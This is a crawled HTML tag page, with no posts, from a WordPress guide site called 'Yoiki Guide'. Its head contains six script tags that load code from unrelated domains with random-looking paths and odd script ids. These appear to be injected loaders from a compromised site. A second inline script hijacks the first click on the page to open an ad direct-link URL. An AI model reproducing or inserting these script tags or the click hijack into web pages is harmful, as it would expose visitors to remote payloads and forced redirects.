

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/tag/pure/
body_size: 7650
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>pure &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; pure Tag Feed" href="https://yoikiguide.com/tag/pure/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1765880332' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/tags/2615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-" class="archive tag tag-pure tag-2615 nothing-personal-body-contents item-with-id- no-single-item">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>
<div class="np-archive-header">
    <div class="archive-header-contents text-center">
        <h1 class="archive-title marg-b-0 marg-t-0">
            Tag: <span>pure</span>        </h1>
            </div>
</div>
<div id="np-content-wrapper" class="np-content">
    <div class="np-container container-fluid">

<div class="row">
    <div class="col-md-9 col-sm-8 col-xs-12">
        <div id="content" class="index-content archive-content pad-r-35">
            <div class="secondary-blog-elements">
                <div class="row top-xs">
					                        <div class="col-sm-6 col-xs-12">
                            <p>
								Sorry,no posts available.                            </p>
                            <h4>Search Again</h4>
                            <p>
								<form method="get" id="searchform" action="https://yoikiguide.com/">
	<label for="s" class="assistive-text screen-reader-text">Search</label>
	<div class="input-group d-flex">
		<input type="text" class="form-input field" name="s" placeholder="Search..">
		<input class="btn btn-primary input-group-btn" type="submit" name="submit" id="searchsubmit" value="Find">
	</div>
</form>                            </p>
                        </div>
					                </div>
                <div class="row">
                    <h6 class="post-pagination-title marg-t-25">
    You are here: Page     1</h6>
<ul class="np-posts-pagination">
    <li class="page-item page-prev">
        <div class="page-item-subtitle">
                    </div>
    </li>
    <li class="page-item page-next">
        <div class="page-item-subtitle">
                    </div>
    </li>
</ul>
                </div>
            </div>
        </div>
    </div>
	        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/which-is-better-cricut-easypress-or-heat-press/">Which Is Better Cricut Easypress Or Heat Press</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/persona-5-royal-confidant-guide-kasumi/">Persona 5 Royal Confidant Guide Kasumi</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fallout-4-guide-to-settlements/">Fallout 4 Guide To Settlements</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/cricut-heat-press-temp-chart/">Cricut Heat Press Temp Chart</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/spirit-guide-in-spanish/">Spirit Guide In Spanish</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
